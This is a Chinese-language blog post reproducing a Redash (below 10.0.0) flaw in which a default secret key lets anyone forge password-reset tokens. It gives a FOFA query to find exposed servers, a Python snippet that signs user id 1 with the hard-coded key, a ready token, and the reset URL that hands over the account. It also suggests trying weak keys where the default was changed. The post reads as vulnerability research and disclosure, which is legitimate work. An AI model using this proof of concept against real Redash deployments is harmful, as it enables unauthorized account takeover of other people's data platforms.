Redash是以色列Redash公司的一套数据整合分析解决方案。该产品支持数据整合、数据可视化、查询编辑和数据共享等。 Redash 10.0.0及之前版本存在安全漏洞,攻击者可利用该漏洞来使用已知的默认值伪造会话。

1.漏洞级别

中危

2.漏洞搜索

fofa

"redash"

3.影响范围

Redash < 10.0.0

4.漏洞复现

漏洞的产生主要原因是由于redash这个项目的token生成方式存在默认key,如果用户不手动修改的话,我们就可以利用他来生成一个有效的token。由于该产品的找回密码功能是通过用户的自增id生成token,因此我们可以直接生成一个有效的找回链接。

可以执行如下python代码

from itsdangerous import URLSafeTimedSerializer

if __name__ == "__main__":

serializer = URLSafeTimedSerializer("c292a0a3aa32397cdb050e233733900f")

key = serializer.dumps("1")

print(key)

生成的有效负载:

IjEi.ZbIBdw.mxvud9Tkz_jfJ6UrVoVuffSxl18

- 由于生成的有效负载存在过期时间,因此每次测试的时候最好重新生成一下。

- "c292a0a3aa32397cdb050e233733900f"为默认key。如果用户手动修改了这个key,我们也可以尝试使用一些弱口令来生成负载尝试一下。



访问路径

url/reset/IjEi.ZbIBdw.mxvud9Tkz_jfJ6UrVoVuffSxl18

如果出现即为漏洞存在



出现这个表示key已被修改过了

到这里漏洞就复现成功了。

如果有问题欢迎随时沟通~

1736

1736

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?